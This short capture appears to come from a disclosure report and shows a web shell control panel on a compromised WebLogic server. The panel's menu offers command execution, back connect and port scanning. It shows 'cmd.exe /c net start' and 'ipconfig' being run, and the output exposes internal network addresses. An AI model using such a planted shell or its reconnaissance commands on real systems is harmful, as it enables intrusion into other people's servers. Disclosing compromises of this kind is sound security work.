 Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Java Reflect | Eval Java Code | Port Scan | Downlo
Execute Program »
Parameter
cmd.exe /c net start > D:/bea/user_projects/domains/crm/servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9
Execute
Execute Shell »
Parameter
ipconfig
Execute
Windows IP 配置
以太网适配器 160:
连接特定的 DNS 后缀 . . . . . . . :
本地链接 IPv6 地址. . . . . . . . : fe80::14e6:aacc:46db:134b%18
IPv4 地址 . . . . . . . . . . . . : 10.1.160.233
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.1.160.241
隧道适配器 本地连接* 14:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
www.wooyun.org
Don't break my heart